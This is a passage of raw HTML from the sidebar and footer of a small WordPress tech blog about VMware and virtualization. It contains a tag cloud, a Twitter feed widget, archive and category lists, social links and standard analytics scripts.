57%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3ENetApp%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dnetech%27+class%3D%27tag-link-36%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3ENETech%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dpinterest%27+class%3D%27tag-link-45%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EPinterest%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dresume%27+class%3D%27tag-link-40%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EResume%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dsocial-media%27+class%3D%27tag-link-44%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3ESocial+Media%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dsystems-engineer%27+class%3D%27tag-link-41%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3ESystems+Engineer%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dthinapp%27+class%3D%27tag-link-51%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EThinApp%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dtwitter%27+class%3D%27tag-link-46%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3ETwitter%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Duser-group%27+class%3D%27tag-link-26%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EUser+Group%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dvbrownbag%27+class%3D%27tag-link-47%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EvBrownBag%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dvideos%27+class%3D%27tag-link-38%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3Evideos%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dview%27+class%3D%27tag-link-48%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EView%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dvmug%27+class%3D%27tag-link-5%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EVMUG%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dvmware%27+class%3D%27tag-link-58%27+title%3D%273+topics%27+style%3D%27font-size%3A+22pt%3B%27%3EVMware%3C%2Fa%3E%3C%2Ftags%3E");widget_so8464253.write("wpcumuluswidgetcontent6513724");</script>	        </li>		<li id="reallysimpletwitterwidget-2" class="widget-container widget_reallysimpletwitterwidget"><h3 class="widget-title"><a href="https://twitter.com/@v2Mike" class="twitter_title_link" target="_blank"><img src="http://www.virtualcloffice.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Tweets" title="Tweets" /> Tweets</a></h3>
      <ul class="really_simple_twitter_widget"><li><a href="https://twitter.com/OrlandoVMUG" class="twitter-user" target="_blank">@OrlandoVMUG</a> When is the next meeting?!?<span class="rstw_comma">,</span> <span class="twitter-timestamp" title="2022/11/18 14:45">Nov 18</span></li><li>Hurricane Ian passed but still have some strong winds and rain. Lost about 5 pool screens and the power blipped onc… <a href="https://t.co/3LekTPzl2C" class="twitter-link"  target="_blank" >https://t.co/3LekTPzl2C</a><span class="rstw_comma">,</span> <span class="twitter-timestamp" title="2022/09/29 13:55">Sep 29</span></li><li>Just posted a photo <a href="https://twitter.com/" class="twitter-user" target="_blank">@</a> Orlando, Florida <a href="https://t.co/JTz7j4maVM" class="twitter-link"  target="_blank" >https://t.co/JTz7j4maVM</a><span class="rstw_comma">,</span> <span class="twitter-timestamp" title="2022/09/29 00:20">Sep 29</span></li><li><a href="https://twitter.com/valb00" class="twitter-user" target="_blank">@valb00</a> Where's the bacon?!?<span class="rstw_comma">,</span> <span class="twitter-timestamp" title="2022/09/19 15:05">Sep 19</span></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.virtualcloffice.com/?m=201308'>August 2013</a></li>
	<li><a href='http://www.virtualcloffice.com/?m=201302'>February 2013</a></li>
	<li><a href='http://www.virtualcloffice.com/?m=201210'>October 2012</a></li>
	<li><a href='http://www.virtualcloffice.com/?m=201204'>April 2012</a></li>
	<li><a href='http://www.virtualcloffice.com/?m=201202'>February 2012</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4"><a href="http://www.virtualcloffice.com/?cat=4" >About</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.virtualcloffice.com/?cat=10" >Cisco</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.virtualcloffice.com/?cat=11" >Cisco UCS</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.virtualcloffice.com/?cat=43" >General</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.virtualcloffice.com/?cat=7" >Storage</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.virtualcloffice.com/?cat=8" >NetApp</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.virtualcloffice.com/?cat=16" >VMware</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="http://www.virtualcloffice.com/?cat=17" >VMware ESXi</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.virtualcloffice.com/?cat=18" >VMware Horizon</a> (1)
</li>
</ul>
</li>
		</ul>
</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
			<li><a href="http://www.virtualcloffice.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.virtualcloffice.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.virtualcloffice.com/?feed=rss2">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.virtualcloffice.com/?feed=comments-rss2">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</li>			</ul>

			<ul class="xoxo">
							</ul>
			
			
						
		</div><!-- #primary .widget-area -->

 <!-- 1c -->		</section><!-- #container -->
	<div style="clear:both;"></div>

	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
				<div style="text-align:center;clear:both;padding-top:4px;" >
		<a href="http://www.virtualcloffice.com/" title="VirtualCloffice.com" rel="home">
			VirtualCloffice.com</a> | Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Mantra Theme by Cryout Creations">Mantra</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
<div class="socials" id="sfooter">
			<a target="_blank" rel="nofollow" href="https://twitter.com/v2Mike" class="socialicons social-Twitter" title="Twitter"><img alt="Twitter" src="http://www.virtualcloffice.com/wp-content/themes/mantra/images/socials/Twitter.png" /></a>
			<a target="_blank" rel="nofollow" href="http://www.linkedin.com/in/v2mike/" class="socialicons social-LinkedIn" title="LinkedIn"><img alt="LinkedIn" src="http://www.virtualcloffice.com/wp-content/themes/mantra/images/socials/LinkedIn.png" /></a>
			<a target="_blank" rel="nofollow" href="https://plus.google.com/u/0/114781083212402838344" class="socialicons social-GooglePlus" title="GooglePlus"><img alt="GooglePlus" src="http://www.virtualcloffice.com/wp-content/themes/mantra/images/socials/GooglePlus.png" /></a></div>			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

    <script type="text/javascript">
      (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
      })();
    </script>
    <link rel='stylesheet' id='mantra-mobile-css'  href='http://www.virtualcloffice.com/wp-content/themes/mantra/style-mobile.css?ver=4.3.31' type='text/css' media='all' />

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9697902892684d4b9b35fabedd458b23","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
